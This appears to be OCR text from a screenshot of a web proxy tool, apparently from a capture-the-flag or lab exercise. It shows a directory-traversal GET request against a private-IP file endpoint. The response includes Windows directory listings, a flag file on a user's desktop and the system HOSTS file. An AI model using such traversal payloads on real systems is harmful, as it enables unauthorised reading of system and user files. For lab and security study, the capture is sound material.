 Request
Pretty Raw Hex \n
1 GET /file?path=../../../../../Windows/Temp/k1.txt HTTP/1.1
2 Host: 10.3.145.25:5000
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 If-Modified-Since: Tue, 08 Jul 2025 12:48:48 GMT
9 Connection: keep-alive
10
11
? Search 0 highlights
Response
Pretty Raw Hex Render \n
36 14 File(s) 5,353 bytes
37 5 Dir(s) 47,049,105,408 bytes free
38 Volume in drive C has no label.
39 Volume Serial Number is BEB3-AB53
40
41 Directory of C:\Users\xteam2\Desktop
42
43 07/02/2025 09:15 AM <DIR> xteam\xteam2 .
44 06/26/2025 04:38 PM <DIR> BUILTIN\Administrators ..
45 06/26/2025 08:48 PM 39 BUILTIN\Administrators ffllaagg.txt
46 06/26/2025 10:45 AM 2,274 xteam\xteam2 Google Chrome.lnk
47 06/26/2025 10:43 AM 2,308 xteam\xteam2 Microsoft Edge.lnk
48 07/07/2025 11:37 PM <DIR> BUILTIN\Administrators nyan_cat
49 3 File(s) 4,621 bytes
50 3 Dir(s) 47,049,023,488 bytes free
51 # Copyright (c) 1993-2009 Microsoft Corp.
52 #
53 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
54 #
55 # This file contains the mappings of IP addresses to host names. Each
56 # entry should be kept on an individual line. The IP address should
57 # be placed in the first column followed by the corresponding host name.
58 # The IP address and the host name should be separated by at least one
59 # space.
60 #
61 # Additionally, comments (such as these) may be inserted on individual
62 # lines or following the machine name denoted by a '#' symbol.
63 #
64 # For example:
65 #
66 # 102.54.94.97 rhino.acme.com # source server
67 # 38.25.63.10 x.acme.com # x client host
68
69 # localhost name resolution is handled within DNS itself.
70 # 127.0.0.1 localhost
71 # ::1 localhost
? Search 0 highlights
Inspector
Request attribute
Request query pa
Request body par
Request cookies
Request headers
Response header
Done
Event log All issues Memo
computer, move the mouse pointer outside or press Ctrl+Alt.